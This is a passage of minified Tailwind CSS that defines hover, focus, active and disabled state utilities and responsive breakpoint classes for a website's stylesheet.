var(--tw-ring-offset-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus-within\:ring-2:focus-within{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-1:focus-within{--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-indigo-500:focus-within{--tw-ring-opacity:1;--tw-ring-color:rgba(99, 102, 241, var(--tw-ring-opacity))}.focus-within\:ring-offset-2:focus-within{--tw-ring-offset-width:2px}.focus-within\:ring-offset-gray-100:focus-within{--tw-ring-offset-color:#f3f4f6}.hover\:cursor-pointer:hover{cursor:pointer}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.hover\:border-container:hover{--tw-border-opacity:1;border-color:rgba(231,231,231,var(--tw-border-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.hover\:bg-container-darker:hover,.hover\:bg-container:hover{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgba(220,38,38,var(--tw-text-opacity))}.hover\:text-yellow-500:hover{--tw-text-opacity:1;color:rgba(245,158,11,var(--tw-text-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.hover\:text-primary-darker:hover,.hover\:text-primary:hover{--tw-text-opacity:1;color:rgba(20,20,20,var(--tw-text-opacity))}.hover\:text-gray-400:hover,.hover\:text-gray-500:hover,.hover\:text-secondary-darker:hover{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.hover\:text-blue-600:hover{--tw-text-opacity:1;color:rgba(37,99,235,var(--tw-text-opacity))}.hover\:underline:hover{text-decoration:underline}.hover\:no-underline:hover{text-decoration:none}.group:hover .group-hover\:opacity-75,.hover\:opacity-75:hover{opacity:.75}.hover\:opacity-100:hover{opacity:1}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 rgba(0, 0, 0, 0.05);box-shadow:var(--tw-ring-offset-shadow, 0 0 #0000),var(--tw-ring-shadow, 0 0 #0000),var(--tw-shadow)}.focus\:z-10:focus{z-index:10}.focus\:border-0:focus{border-width:0}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:transparent}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgba(239,68,68,var(--tw-border-opacity))}.focus\:border-blue-300:focus{--tw-border-opacity:1;border-color:rgba(147,197,253,var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity:1;border-color:rgba(20,20,20,var(--tw-border-opacity))}.focus\:text-gray-500:focus{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgba(239, 68, 68, var(--tw-ring-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.active\:text-gray-500:active,.active\:text-gray-700:active{--tw-text-opacity:1;color:rgba(130,130,130,var(--tw-text-opacity))}.active\:ring-0:active{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow, 0 0 #0000)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:rgba(243,244,246,var(--tw-bg-opacity))}.disabled\:opacity-75:disabled{opacity:.75}@media (min-width:640px){.sm\:order-2{order:2}.sm\:order-1{order:1}.sm\:order-3{order:3}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:-mx-8{margin-left:-2rem;margin-right:-2rem}.sm\:mt-4{margin-top:1rem}.sm\:ml-3{margin-left:.75rem}.sm\:mt-6{margin-top:1.5rem}.sm\:mr-8{margin-right:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mt-0{margin-top:0}.sm\:mt-12{margin-top:3rem}.sm\:ml-2{margin-left:.5rem}.sm\:ml-6{margin-left:1.5rem}.sm\:block{display:block}.sm\:inline-block{display:inline-block}.sm\:flex{display:flex}.sm\:h-72{height:18rem}.sm\:w-1\/3{width:33.333333%}.sm\:w-2\/3{width:66.666667%}.sm\:w-3\/4{width:75%}.sm\:w-1\/4{width:25%}.sm\:w-1\/2{width:50%}.sm\:w-48{width:12rem}.sm\:w-5\/6{width:83.333333%}.sm\:w-auto{width:auto}.sm\:w-20{width:5rem}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:items-start{align-items:flex-start}.sm\:justify-end{justify-content:flex-end}.sm\:justify-center{justify-content:center}.sm\:gap-8{gap:2rem}.sm\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.sm\:overflow-hidden{overflow:hidden}.sm\:rounded-2xl{border-radius:1rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-24{padding-top:6rem;padding-bottom:6rem}.sm\:px-8{padding-left:2rem;padding-right:2rem}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:pl-11{padding-left:2.75rem}.sm\:pb-0{padding-bottom:0}.sm\:text-left{text-align:left}.sm\:text-center{text-align:center}.sm\:text-right{text-align:right}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:duration-700{transition-duration:700ms}}@media (min-width:768px){.md\:right-6{right:1.5rem}.md\:order-2{order:2}.md\:order-1{order:1}.md\:order-3{order:3}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-1{grid-column:span 1/span 1}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:my-0{margin-top:0;margin-bottom:0}.md\:-mx-4{margin-left:-1rem;margin-right:-1rem}.md\:mx-4{margin-left:1rem;margin-right:1rem}.md\:mb-0{margin-bottom:0}.md\:mr-5{margin-right:1.25rem}.md\:mr-0{margin-right:0}.md\:ml-0{margin-left:0}.md\:mt-5{margin-top:1.25rem}.md\:ml-11{margin-left:2.75rem}.md\:mt-0{margin-top:0}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:hidden{display:none}.md\:h-96{height:24rem}.md\:h-6{height:1.5rem}.md\:h-auto{height:auto}.md\:h-full{height:100%}.md\:w-2\/6{width:33.333333%}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-11\/12{width:91.666667%}.md\:w-6{width:1.5rem}.md\:w-9\/12{width:75%}.md\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.md\:w-5\/12{width:41.666667%}.md\:w-7\/12{width:58.333333%}.md\:w-full{width:100%}.md\:w-2\/3{width:66.666667%}.md\:w-1\/3{width:33.333333%}.md\:w-1\/4{width:25%}.md\:-translate-x-1\/3{--tw-translate-x:-33.333333%;transform:var(--tw-transform)}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-end{justify-content:flex-end}.md\:justify-between{justify-content:space-between}.md\:border-0{border-width:0}.md\:border-2{border-width:2px}.md\:bg-transparent{background-color:transparent}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:px-0{padding-left:0;padding-right:0}.md\:px-4{padding-left:1rem;padding-right:1rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-6{padding-bottom:1.5rem}.md\:pt-6,.md\:py-6{padding-top:1.5rem}.md\:pl-16{padding-left:4rem}.md\:pb-3{padding-bottom:.75rem}.md\:pt-1{padding-top:.25rem}.md\:pl-5{padding-left:1.25rem}.md\:pl-6{padding-left:1.5rem}.md\:text-left{text-align:left}.md\:text-sm{font-size:.875rem;line-height:1.25rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:font-bold{font-weight:700}}@media (min-width:1024px){.lg\:absolute{position:absolute}.lg\:relative{position:relative}.lg\:sticky{position:-webkit-sticky;position:sticky}.lg\:inset-y-0{top:0;bottom:0}.lg\:right-0{right:0}.lg\:left-0{left:0}.lg\:top-80{top:20rem}.lg\:right-4{right:1rem}.lg\:bottom-auto{bottom:auto}.lg\:left-\[15\%\]{left:15%}.lg\:bottom-0{bottom:0}.lg\:order-2{order:2}.lg\:order-3{order:3}.lg\:order-4{order:4}.lg\:order-1{order:1}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-start-2{grid-column-start:2}.lg\:float-right{float:right}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:ml-2{margin-left:.5rem}.lg\:mt-0{margin-top:0}.lg\:mr-4{margin-right:1rem}.lg\:mb-12{margin-bottom:3rem}.lg\:ml-0{margin-left:0}.lg\:mt-3{margin-top:.75rem}.lg\:ml-5{margin-left:1.25rem}.lg\:mt-8{margin-top:2rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:h-full{height:100%}.lg\:h-auto{height:auto}.lg\:h-9{height:2.25rem}.lg\:min-h-0{min-height:0}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/2{width:50%}.lg\:w-1\/5{width:20%}.lg\:w-3\/4{width:75%}.lg\:w-1\/4{width:25%}.lg\:w-auto{width:auto}.lg\:w-2\/12{width:16.666667%}.lg\:w-fit{width:-webkit-fit-content;width:-moz-fit-content;width:fit-content}.lg\:w-full{width:100%}.lg\:w-2\/3{width:66.666667%}.lg\:min-w-0{min-width:0}.lg\:max-w-none{max-width:none}.lg\:translate-x-0{--tw-translate-x:0px;transform:var(--tw-transform)}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:justify-start{justify-content:flex-start}.lg\:gap-y-16{row-gap:4rem}.lg\:rounded-xl{border-radius:.75rem}.lg\:bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.lg\:p-1{padding:.25rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-48{padding-top:12rem;padding-bottom:12rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:pr-8{padding-right:2rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pt-2{padding-top:.5rem}.lg\:pl-3{padding-left:.75rem}.lg\:pt-0{padding-top:0}.lg\:pl-24{padding-left:6rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:font-bold{font-weight:700}}@media (min-width:1280px){.xl\:left-0{left:0}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:mt-0{margin-top:0}.xl\:-mt-12{margin-top:-3rem}.xl\:inline{display:inline}.xl\:w-1\/4{width:25%}.xl\:w-1\/5{width:20%}.xl\:w-3\/4{width:75%}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:flex-grow{flex-grow:1}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:gap-x-8{-moz-column-gap:2rem;column-gap:2rem}.xl\:border-none{border-style:none}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:px-4{padding-left:1rem;padding-right:1rem}.xl\:pr-16{padding-right:4rem}.xl\:pl-16{padding-left:4rem}.xl\:pt-3{padding-top:.75rem}.xl\:text-6xl{font-size:3.75rem;line-height:1}}@media (min-width:1536px){.\32xl\:w-3\/12{width:25%}}